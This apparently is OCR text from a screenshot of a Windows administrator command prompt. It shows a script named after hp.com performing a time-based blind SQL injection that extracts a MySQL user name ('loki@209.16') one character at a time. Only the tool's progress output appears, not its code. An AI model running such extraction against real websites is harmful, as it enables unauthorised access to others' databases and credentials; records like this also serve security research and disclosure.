 管理员: 命令提示符
D:\>hp.com_mysql_time_blind.py
start to retrive MySQL user:
. . . . . . . . . . .
[in progress] l
. . . . . . . . . . . . . .
[in progress] lo
. . . . . . . . . .
[in progress] lok
. . . . . . . .
[in progress] loki
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@
. . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@2
. . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@20
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@209
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@209.
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@209.1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] loki@209.16